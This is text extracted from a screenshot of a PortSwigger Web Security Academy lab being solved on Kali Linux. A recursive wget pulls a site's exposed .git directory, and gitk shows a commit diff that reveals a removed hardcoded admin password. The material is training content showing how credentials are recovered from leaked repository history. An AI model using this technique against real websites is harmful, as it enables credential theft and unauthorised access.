 0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net: master « Amending » /home/kali/Downloads/0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net
Dosya Edit İşlemler Commit Diff Dal Konumlandır Sıfırla Göster Yardım
Durum
Staged
admin.conf
Düzenlenmiş
admin.conf
admin_panel.php
Commit 03:00
Remove admin password from config
Commit
Extended description...
Dallar
Yerel
master
Remote
Etiketler
0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net: - gitk
File Edit View Help
Local uncommitted changes, not checked in to index
Remove admin password from config Carlos Montoya <carlos@evil-user.net> 2020-06-23 17:05:07
Add skeleton admin panel Carlos Montoya <carlos@evil-user.net> 2020-06-22 19:23:42
SHA1 ID: 39aba61b865abaeb61468f439a7654c1d3725c42 Row 2 / 3
Find commit containing: Exact All fields
Search
Diff Old version New version Lines of context: 3 Ignore space change
Author: Carlos Montoya <carlos@evil-user.net> 2020-06-23 17:05:07
Committer: Carlos Montoya <carlos@evil-user.net> 2022-10-19 19:37:30
Parent: 95452a85daf46046dc150b46961af044c2b08e91 (Add skeleton admin panel)
Branch:
Follows:
Precedes:
Remove admin password from config
--------------------------------- admin.conf ---------------------------------
index d930c14..21d23f1 100644
@@ -1 +1 @@
-ADMIN_PASSWORD=t6g02d2350z8o2p809im
+ADMIN_PASSWORD=env('ADMIN_PASSWORD')
Patch Tree
Comments
admin.conf
root@kali: /home/kali/Downloads
Dosya Eylemler Düzen Görünüm Yardım
--2022-10-19 19:42:47-- https://0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy
0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net (0a3e00e903a0ce8fc0491bdc004
]:443 bağlanılıyor... bağlantı kuruldu.
HTTP isteği gönderildi, yanıt bekleniyor... 200 OK
Uzunluk: 502 [text/html]
Kayıt yeri: `0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net/.git/logs/refs/
0a3e00e903a0ce8fc0491bdc004200c0 100%[==================================================
s
2022-10-19 19:42:48 (470 KB/s) - `0a3e00e903a0ce8fc0491bdc004200c0.web-security-academ
dildi [502/502]
--2022-10-19 19:42:48-- https://0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy
0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net (0a3e00e903a0ce8fc0491bdc004
]:443 bağlanılıyor... bağlantı kuruldu.
HTTP isteği gönderildi, yanıt bekleniyor... 200 OK
Uzunluk: 359
Kayıt yeri: `0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net/.git/logs/refs/
0a3e00e903a0ce8fc0491bdc004200c0 100%[==================================================
2022-10-19 19:42:49 (224 MB/s) - `0a3e00e903a0ce8fc0491bdc004200c0.web-security-academ
i [359/359]
TAMAMLANDI --2022-10-19 19:42:49--
Toplam duvar saati zamanı: 32s
İndirilen: 47 dosya, 33K, 0,009s (3,65 MB/s) içerisinde
┌──(root㉿kali)-[/home/kali/Downloads]
└─# wget -r https://0a3e00e903a0ce8fc0491bdc004200c0.web-security-academy.net/.git